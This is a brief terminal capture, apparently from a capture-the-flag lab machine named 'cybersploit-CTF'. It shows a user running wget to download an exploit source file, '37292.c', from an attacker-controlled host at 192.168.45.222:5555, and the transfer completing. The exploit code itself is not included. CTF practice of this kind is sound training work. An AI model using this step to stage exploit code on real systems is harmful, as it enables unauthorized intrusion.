 itsskv@cybersploit-CTF:~$ wget http://192.168.45.222:5555/37292.c
--2023-06-30 02:07:41--  http://192.168.45.222:5555/37292.c
Connecting to 192.168.45.222:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c'
100%[=========================================================================================================>] 5,119       --.-K/s   in 0s
2023-06-30 02:07:41 (458 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:~$